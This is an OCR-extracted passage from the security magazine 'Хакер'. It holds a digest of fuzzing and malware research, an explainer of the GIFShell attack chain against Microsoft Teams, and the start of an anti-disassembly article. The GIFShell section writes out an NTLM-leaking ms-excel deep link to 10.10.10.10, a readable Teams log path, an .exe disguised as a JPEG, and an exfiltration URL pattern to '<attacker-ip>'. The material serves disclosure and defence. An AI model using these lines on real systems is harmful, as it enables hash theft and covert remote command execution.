Интересный подход к поиску багов в антивирусном движке с использованием реальных семплов зловредов в качестве корпуса для фаззинга. Фаззить антивирус вредоносами - это как проверять работоспособность системы противовоздушной обороны реальными ракетами.

Автор выбрал опенсорсный движок ClamAV, который также используется в коммерческих решениях. В качестве первоначального набора тест-кейсов (корпуса) используется база семплов vx-underground.

В материале автор проходит полный цикл фаззинга: от подготовки цели до анализа результатов. Тем, кто хочет перейти от теории к практике, достаточно повторить описанные этапы.

#### Как заработать фаззингом 200 тысяч долларов за выходные

Earn \$200K by fuzzing for a weekend: Part 1

За круглой суммой в заголовке прячется еще одно подтверждение того, что memory-safe не означает отсутствие уязвимостей. На примере виртуальной машины, написанной на Rust, автор продемонстрировал эффективность поиска багов Rust-приложений, применив известные техники фаззинга к известному таргету.

В материале уделено внимание подготовке тестовых оракулов (test oracles) — механизмов определения ожидаемого и аномального поведений таргета в процессе тестирования.

#### SFUZZ - высокопроизводительный фаззер на основе кастомного **JIT-движка**

SFUZZ: High Performance Coverage-guided Greybox Fuzzer with Custom JIT Engine

SFUZZ - это новый фаззер для тестирования методом серого ящика, основанный на эмуляции. Он использует кастомный JIT-компилятор для повышения производительности. Автор утверждает, что его инструмент работает быстрее, чем AFL++, и подтверждает это сравнительными тестами.

Главный недостаток SFUZZ, который не позволит ему заменить AFL++, в том, что он фаззит бинарники только для RISC-V. Сейчас для этой архитектуры не так много интересных таргетов, хотя это может и измениться.

#### Использование символьного выполнения для выявления вредоносного кода

Using a Practical Symbolic Engine to Detect Evasive Forms of Malware/Ransomware  $(PDF)$ 

На конференции Black Hat 2022 показали интересную технику выявления вредоносного ПО и, в частности, экземпляров рансомвари. Авторы предлагают обойти ограничения методов динамического анализа ПО, которые плохо справляются с обфусцированными или модифицированными вредоносами, И Применить движок символьного выполнения.

Символьное выполнение - это метод анализа бинарного кода, когда входные данные для целевой программы заменяют символами. В итоге анализатор будет использовать символьное выражение (формулу) вместо конкретных зна-

чений.

# **Our Practical Symbolic Engine**



С помощью этого метода в программах ищут ошибки, но авторы исследования решили применить его для определения экземпляров вымогателей. Выбрав три ключевых признака семплов рансомвари (перечисление файлов, операция над файлами, шифрование), исследователи воспользовались техникой символьного выполнения для детекта. Результаты: детект 95,60% рансомвари, 0% ложных срабатываний.

#### НОВЫЕ ТЕХНИКИ ВРЕДОНОСНОГО ПО Symbiote в подробностях: анализ новой угрозы для Linux, которую почти невозможно обнаружить

Symbiote Deep-Dive: Analysis of a New, Nearly-Impossible-to-Detect Linux Threat

Здесь разбирается новый образец вредоносного ПО, который применяет еВРГ и LD\_PRELOAD для сокрытия. Для защиты от инспектирования трафика бэкдор использует интересную технику внедрения дополнительного кода загружаемые в ядро ВРГ-программы, что позволяет скрыть сетевую B. активность от анализаторов, запускаемых на той же системе позднее.



Когда администратор запускает какой-то анализатор пакетов на зараженной машине, в ядро внедряется байт-код ВРГ, определяющий, какие пакеты анализатор должен захватить. Это позволяет бэкдору манипулировать анализом трафика и скрывать сетевую активность.

#### Agenda - новая рансомварь на Go, меняющая тактики

New Golang Ransomware Agenda Customizes Attacks

Обнаружен новый экземпляр рансомвари, написанный на Golang. Примечательно, что Go и Rust становятся популярными у разработчиков малвари. Кросс-платформенные языки программирования позволяют злодеям охватить больше архитектур и операционных систем и скомпрометировать больше разнообразных корпоративных сред.

Кроме того, подобную малварь трудно анализировать, потому что компилятор Go статически подключает необходимые библиотеки в бинарном файле. Итоговый бинарь получается настолько большим, что многие анализаторы и реверс-инженеры просто поперхнутся.

#### Омерзительная восьмерка: техники, тактики и процедуры (TTPs) группировок шифровальщиков

https://securelist.ru/modern-ransomware-groups-ttps/105553/

Опубликован отчет с результатами анализа АРТ-группировок, которые используют трояны-вымогатели в своих операциях. Материал интересен для всех, кто выстраивает систему защиты от ransomware в инфраструктуре.

Ряд особенностей, отмеченных в отчете, можно использовать для детекта рансомвари:

- 1. Методы попадания в инфраструктуру у всех общие: человеческий фактор (фишинг), открытые сервисы (например, RDP) и множественные уязвимости (причем известные).
- 2. В процессе запуска все вредоносы используют командные и скриптовые интерпретаторы.
- 3. Для закрепления образцы всех семейств используют техники манипуляции учетными записями.
- 4. Для обхода средств защиты чаще всего используются стандартные средс-TBA OC.
- 5. Обнаружение ресурсов: все без исключения семейства используют техники обнаружения новых ресурсов (сетевых шар, хостов, файлов, процессов и так далее).
- 6. Коммуникация с серверами управления: все образцы используют уровень приложений для коммуникации с С2, а некоторые пытаются красть данные по этому же каналу.
- 7. Нарушение целостности данных: удаление бэкапов, выключение системных функций восстановления данных, остановка бизнес-приложений.

Аналитикам SOC на заметку: последние три особенности позволяют построить стратегию целенаправленного детекта рансомвари в зараженной инфраструкtype.

Кстати, вымогателей, нацеленных на инфраструктуру с Docker и Kubernetes, пока еще не так много. Возможно, это объясняется особенностями подхода «неизменяемой инфраструктуры» (immutable infrastructure): после попадания в контейнерную среду у малвари оказывается не так много интересных мест для шифрования или горизонтального перемещения. Клиентские рабочие станции и окружение, построенное на Windows, куда вкуснее.

Вероятно, в следующем квартале этого года стоит готовиться к появлению новых исследований, связанных с новыми техниками атак на облачную инфраструктуру. **ВС** 

# ЯДОВИТЫЕ ГИФКИ

# **KAK PAGOTAET YA3BUMOCTb GIFSHELL**

Попытки спрятать вредоносное содержимое в обычных графических файлах предпринимались уже давно, и некоторые из них даже были успешными. На днях блоге BleepingComputer был опуб- $\overline{B}$ ликован отчет о новой уязвимости, позволяющей запускать reverse shell в Microsoft Teams при помощи обычных GIF-файлов. Давай посмотрим, как она работает.



Валентин Холмогоров Ведущий редактор valentin@holmogorov.ru

Когда мы говорим о внедрении вредоносного кода в графические файлы, сразу вспоминается дроппер, который извлекал бинарник трояна из сохраненной на диске картинки, и другая малварь, искавшая в опубликованном на удаленном сервере изображении управляющие команды. Новый вектор атаки, получивший наименование GIFShell, похож на второй случай. Он позволяет киберпреступникам злоупотреблять недостатками корпоративной платформы

Microsoft Teams для запуска reverse shell и выполнения на скомпрометированном компьютере вредоносных команд. Причем добиваются всего этого при помощи обычных GIF-файлов. Ну, почти обычных.

GIFShell представляет собой не одну конкретную уязвимость, а целую цепочку атак, использующих различные недочеты в архитектуре платформы Microsoft Teams. Всего уязвимостей обнаружено семь, их выявил и систематизировал независимый эксперт по кибербезопасности Бобби Раух. Например, пользователям Microsoft Teams доступна возможность отправлять друг другу вложенные файлы, причем эти вложения могут загружать содержимое с внешнего URL, а не по внутренней ссылке SharePoint. Эти файлы порой выглядят вполне безобидными, однако при этом содержат неприятный сюрприз. У пользователя Microsoft Teams нет никакой возможности предварительно проверить, вредоносно такое вложение или нет.

Кроме того, Microsoft Teams позволяет загружать картинки в формате GIF с удаленных серверов и отправлять пользователям GIF-файлы в кодировке HTML Base64 и никак не проверяет их содержимое. Поэтому можно спрятать внутри такого файла вредоносные команды. Платформа поддерживает небезопасные схемы URI, допускающие кражу хешей SMB NTLM или атаки типа NTLM Relay. Наконец, весь трафик Microsoft Teams направляется клиентам через серверы Microsoft, из-за чего антивирусы считают его легитимным и не замечают угрозы. Все это в совокупности открывает перед хакерами очень ИНТЕРЕСНЫЕ ВОЗМОЖНОСТИ.

По соображениям безопасности пользователи Microsoft Teams из одной группы не имеют возможности напрямую обмениваться файлами с членами других групп. В окне отправки сообщения участнику другой команды попросту отсутствует кнопка с изображением скрепки, позволяющая прикрепить файл. Однако простые сообщения отправлять можно - многие администраторы даже не подозревают о том, что пользователи Teams по умолчанию могут получать сообщения от кого угодно.

Когда сообщение с вложением отправляется пользователю из той же группы, Microsoft Teams формирует ссылку SharePoint на вложенный файл, которая преобразуется в JSON и отправляется в виде POST-запроса на эндпойнт Teams. По умолчанию такую ссылку могут просматривать только отправитель и получатель сообщения. Но серверы Microsoft не проверяют, есть ли в ссылках SharePoint в теле JSON адреса сторонних серверов, поэтому такая ссылка может быть заменена любым URL. Это позволяет злоумышленнику выполнить aтаку drive-by download. Кроме того, в этом JSON можно подменить и обозначение формата файла, вместо разрешенного JPEG передав, например, DLL **ИЛИ ЕХЕ.** 

Самое интересное, что на промежуточных серверах не проверяется и этот параметр: получатель увидит, что в послание вложено изображение JPEG, разве что без предварительного просмотра. Если юзер наведет курсор мыши на это вложение, также будет продемонстрировано имя вложенной картинки, например Christmas\_Party\_Photo.jpeg, хотя на самом деле файл имеет имя Christmas Party Photo.jpeg.............exe.







Так выглядит вредоносный JSON. Скриншот с сайта bleepingcomputer.com

Пример реализации такой атаки показан на видео.

Microsoft Teams поддерживает так называемую технологию deep linking. С ее помощью пользователи обмениваются ссылками, при нажатии на которые выполняются те или иные действия Teams. Например, чтобы отправить другому пользователю ссылку на чат, можно выслать ему такую запись:

#### msteams://l/chat/0/0?users=<email>

Любопытно, но ссылки deep linking серверы Microsoft тоже не проверяют на валидность, что позволяет добавлять в сообщения практически любые URI. Например, ссылку, которая загружает с сайта злоумышленников файл .xls и открывает его в Excel на машине жертвы:

#### ms-excel:/ofv|u|//10.10.10.10/ROPNOP/filename.xls

Кроме того, когда пользователь открывает такую ссылку, на машину атакующего отправляются данные SMB handshake, что позволяет злоумышленнику перехватить хеш NTLM и передать его контроллеру домена.

Следующая приятная для хакеров новость заключается в том, что файлы журналов Microsoft Teams, в которых записываются в том числе все сообщения вместе с их содержимым, хранятся в открытом виде на диске компьютера пользователя. Причем для чтения этих файлов не требуется даже наличия прав администратора. Например, в версии Microsoft Teams для работы или обучения журналы хранятся в следующей папке:

# \$HOME\AppData\Roaming\Microsoft\Teams\IndexedDB\https\_teams. microsoft.com\_0.indexeddb.leveldb\\*.log

Полученные сообщения сохраняются в этих журналах и доступны для чтения всем группам пользователей Windows, то есть любое вредоносное ПО на устройстве может беспрепятственно получить к ним доступ.

Для успешного выполнения атаки GIFShell злоумышленник первым делом при помощи <del>гипноза</del> социальной инженерии должен убедить потенциальную жертву запустить на своей машине вредоносный стейджер. Переслать его можно под видом безобидного JPEG-файла, модифицировав отвечающий за вложения в сообщения JSON (об этом методе было рассказано выше), или с помощью ссылки deep linking. Концепт такого стейджера выложен на GitHub Бобби Рауха. Для разработки своей программы автор использовал Python и PowerShell, но, в принципе, подобное приложение можно написать на любом языке программирования. Затем злоумышленник формирует и отправляет жертве закодированные в Base64 GIF-файлы, в которые добавляет нужные ему системные команды. Такие GIF-файлы отображаются в окне Microsoft Teams как обычные картинки и вместе с самим сообщением сохраняются на диск в файл журнала. Стейджер на атакуемом компьютере сканирует журналы, ищет в них изображения в фор-GIF/Base64, декодирует их, а затем ВЫПОЛНЯЄТ спрятанные мате в Ваѕе64 команды с использованием PowerShell. Итак, половина дела сделана: мы смогли выполнить команду на компьютере жертвы. Но ведь нужно еще передать ее вывод злоумышленнику! Для этого стейджер отслеживает выполнение команд на атакуемой машине, а затем формирует URL вида http://<attacker-ip>/<base64-encoded-commandoutput>.gif, где attacker-ip - это IP-адрес сервера атакующего, а base64-encoded-command-output - закодированный в Ваѕе64 вывод выполненной команды. Этот URL упаковывается в так называемую карточку опроса Microsoft Teams — сообщение в формате JSON — и отправляется на серверы Microsoft Teams. Когда сервер Microsoft получает такую карточку, он обращается к узлу атакующего (IP-адрес которого содержится в URL) и пытается скачать оттуда GIFфайл. Дальше все просто: в имени этого несуществующего GIF-файла зашифрован в Base64 вывод команды, выполненной на машине жертвы. Этот вывод расшифровывается и передается атакующему. Например, файл с именем dGhlIHVzZXIgaXM6IA0KYm9iYnlyYXVjaDYyNzRcYm9iYnlyYXVJa0K.gif будет декодирован в вывод команды whoami, выполненной на скомпрометированном устройстве:

#### the user is: bobbyrauch6274\bobbyrauIkBáë

Таким замысловатым образом реализуется достаточно эффективный обратный шелл — в опубликованном автором видео показано, как он работает.

Атакующие могут отправлять жертве большое количество картинок в формате GIF, содержащих команды, и получать информацию о выполнении спрятанных внутри команд. Поскольку все эти данные передаются через серверы Microsoft Teams и представляют собой обычный трафик приложения, антивирусы и брандмауэры не блокируют и не фильтруют его, что дает злоумышленникам полную свободу действий. Ну а поскольку Microsoft Teams работает как фоновый процесс, пользователю даже не нужно открывать его окно, чтобы вредоносные команды выполнились на его компьютере.

Бобби Раух проинформировал Microsoft об обнаруженных им уязвимостях в мае и июне 2022 года, но в Редмонде не посчитали их критически важными, и исследователь получил возможность обнародовать свою находку. Все опиуспешно ВЫПОЛНЯЛИСЬ Microsoft атаки Teams санные ИM на Bepсии 1.5.00.11163, и они гарантированно будут работать на более ранних версиях. Администраторы блога BleepingComputer обратились в Microsoft за комментариями по поводу устранения обнаруженных Раухом уязвимостей и получили такой ответ: «Некоторые уязвимости невысокой степени серьезности, которые не представляют непосредственной угрозы для пользователей, не являются приоритетными для немедленного обновления безопасности, но возможность их исправления будет рассмотрена в следующей версии ПО».

Иными словами, Microsoft не торопится исправлять проблемы с безопасностью, а значит, злоумышленники могут пользоваться ими и в дальнейшем. Поэтому пользователям Microsoft Teams следует проявлять особую осторожность и бдительность, если они не хотят стать жертвой хакеров. **ЭС** 

БОРЕМСЯ С ДИЗАССЕМБЛЕРАМИ И ЗАТРУДНЯЕМ РЕВЕРС ПРОГРАММ **Крис Касперски**

Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Т акже известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

# ФУНДАМЕНТАЛЬНЫЕ<br>ОСНОВЫ ХАКЕРСТВА

Каждый разработчик программ стремится защитить результат своего труда от взлома. Сегодня нам предстоит исследовать способы противостояния самому популярному виду хакерского инструментария — дизассемблерам. Нашей целью будет запутать хакера, отвадить его от взлома нашей программы, всевозможными способами затруднить ее анализ.

CILIN

# Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019.

Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

Продолжаем держать оборону нашего приложения от атак злобных хакеров от их попыток «за просто так» воспользоваться плодами нашего труда, от их подозрительного интереса к нашим программам и скрываемым в них секретам. Для этого мы продолжим создавать изощренные системы защиты, на сей раз — от дизассемблирования.

